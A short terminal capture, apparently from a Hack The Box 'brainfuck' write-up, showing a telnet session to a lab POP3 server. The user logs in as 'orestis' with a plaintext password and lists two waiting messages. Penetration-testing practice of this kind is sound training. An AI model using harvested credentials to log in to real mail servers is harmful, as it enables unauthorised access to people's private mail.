 ┌──(root💀kali)-[/home/kali/Desktop/HTB/brainfuck]
└─# telnet 10.129.228.97 110
Trying 10.129.228.97...
Connected to 10.129.228.97.
Escape character is '^]'.
+OK Dovecot ready.
USER orestis
+OK
PASS kHGuERB29DNiNE
+OK Logged in.
LIST
+OK 2 messages:
1 977
2 514
.